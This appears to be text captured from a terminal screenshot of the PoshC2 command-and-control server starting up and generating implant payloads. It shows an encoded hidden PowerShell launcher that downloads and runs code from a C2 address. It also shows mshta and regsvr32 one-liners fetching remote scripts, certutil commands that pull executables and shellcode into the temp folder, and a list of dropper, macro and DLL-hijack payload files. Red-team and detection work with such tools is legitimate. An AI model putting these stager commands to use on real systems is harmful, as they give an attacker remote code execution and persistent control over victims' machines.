 File Edit View Search Terminal Help
Shellcode that loads CLR v4.0.30319
Payload written to: /opt/PoshC2_Project/payloads/Posh_v4_x86_Shellcode.bin
Payload written to: /opt/PoshC2_Project/payloads/Posh_v4_x64_Shellcode.bin
Payload written to: /opt/PoshC2_Project/payloads/Sharp_v4_x86_Shellcode.bin
Payload written to: /opt/PoshC2_Project/payloads/Sharp_v4_x64_Shellcode.bin
Execution via Command Prompt
powershell -exec bypass -Noninteractive -windowstyle hidden -e WwBTAHkAcwB0AGUAbQAuAE4AZQB0AC4AUwBlAHIAdgBpAGMAZQBQAG8AaQBuAHQATQBhAG4AYQ
BnAGUAcgBdADoAOgBTAGUAcgB2AGUAcgBDAGUAcgB0AGkAZgBpAGMAYQB0AGUAVgBhAGwAaQBkAGEAdABpAG8AbgBDAGEAbABsAGIAYQBjAGsAIAA9ACAAewAkAHQAcgB1AGUAfQA
7AEkARQBYACAAKABuAGUAdwAtAG8AYgBqAGUAYwB0ACAAcwB5AHMAdABlAG0ALgBuAGUAdAAuAHcAZQBiAGMAbABpAGUAbgB0ACkALgBkAG8AdwBuAGwAbwBhAGQAcwB0AHIAaQBu
AGcAKAAnAGgAdAB0AHAAcwA6AC8ALwAxADkAMgAuADEANgA4AC4AMgAxADMALgAxADMANAA6ADQANAAzAC8AdgBmAGUAMAAxAHMALwAxAC8AXwBiAHMAJwApAA==
Other Execution Methods
mshta.exe vbscript:GetObject("script:https://192.168.213.134:443/vfe01s/1/_cs")(window.close)
regsvr32 /s /n /u /i:https://192.168.213.134:443/vfe01s/1/_rg scrobj.dll
HTA Payload written to: /opt/PoshC2_Project/payloads/Launcher.hta
CS Powershell Stager source written to: /opt/PoshC2_Project/payloads/Sharp_Posh_Stager.cs
C# Powershell v2 EXE written to: /opt/PoshC2_Project/payloads/dropper_cs_ps_v2.exe
C# Powershell v4 EXE written to: /opt/PoshC2_Project/payloads/dropper_cs_ps_v2.exe
DotNet2JS Powershell Payload written to: /opt/PoshC2_Project/payloads/DotNet2JS.js
DotNet2JS C# Payload written to: /opt/PoshC2_Project/payloads/DotNet2JS_CS.js
Macro Payload written to: /opt/PoshC2_Project/payloads/macro.txt
64bit EXE Payload written to: /opt/PoshC2_Project/payloads/Posh64.exe
64bit Sharp EXE Payload written to: /opt/PoshC2_Project/payloads/Sharp64.exe
64bit migrator EXE Payload written to: /opt/PoshC2_Project/payloads/Posh64_migrate.exe
64bit Sharp migrator EXE Payload written to: /opt/PoshC2_Project/payloads/Sharp64_migrate.exe
64bit DLL Payload written to: /opt/PoshC2_Project/payloads/Posh64.dll
64bit Sharp DLL Payload written to: /opt/PoshC2_Project/payloads/Sharp64.dll
64bit DLL Hijack Payload written to: /opt/PoshC2_Project/payloads/Posh64_hijack.dll
64bit Sharp DLL Hijack Payload written to: /opt/PoshC2_Project/payloads/Sharp64_hijack.dll
32bit DLL Payload written to: /opt/PoshC2_Project/payloads/Posh32.dll
32bit Sharp DLL Payload written to: /opt/PoshC2_Project/payloads/Sharp32.dll
32bit DLL Hijack Payload written to: /opt/PoshC2_Project/payloads/Posh32_hijack.dll
32bit Sharp DLL Hijack Payload written to: /opt/PoshC2_Project/payloads/Sharp32_hijack.dll
32bit EXE Payload written to: /opt/PoshC2_Project/payloads/Posh32.exe
32bit Sharp EXE Payload written to: /opt/PoshC2_Project/payloads/Sharp32.exe
32bit migrator EXE Payload written to: /opt/PoshC2_Project/payloads/Posh32_migrate.exe
32bit Sharp migrator EXE Payload written to: /opt/PoshC2_Project/payloads/Sharp32_migrate.exe
Download Posh64 & Posh32 executables using certutil:
certutil -urlcache -split -f https://192.168.213.134:443/vfe01s/1/_ex64 %temp%\lploB2pB4te1iEp.exe
Download Posh32.exe using certutil:
certutil -urlcache -split -f https://192.168.213.134:443/vfe01s/1/_ex86 %temp%\h2Z1Y1djLLUNv4J.exe
Download Posh/Sharp x86 and x64 shellcode from the webserver:
certutil -urlcache -split -f https://192.168.213.134:443/vfe01s/1/s/64/portal %temp%\h2Z1Y1djLLUNv4J.bin
certutil -urlcache -split -f https://192.168.213.134:443/vfe01s/1/s/86/portal %temp%\h2Z1Y1djLLUNv4J.bin
certutil -urlcache -split -f https://192.168.213.134:443/vfe01s/1/p/64/portal %temp%\h2Z1Y1djLLUNv4J.bin
certutil -urlcache -split -f https://192.168.213.134:443/vfe01s/1/p/86/portal %temp%\h2Z1Y1djLLUNv4J.bin
CSC file written to: /opt/PoshC2_Project/payloads/csc.cs
Msbuild file written to: /opt/PoshC2_Project/payloads/msbuild.xml
OSX/Unix Python Payload:
Python Dropper written to: /opt/PoshC2_Project/payloads/py_dropper.sh
CONNECT URL: https://192.168.213.134/wpaas/
WEBSERVER Log: /opt/PoshC2_Project/webserver.log
Mon Sep  9 08:55:04 2019 PoshC2 Server Started - 0.0.0.0:443
09/09/2019 08:55:07: R2B2 logged on.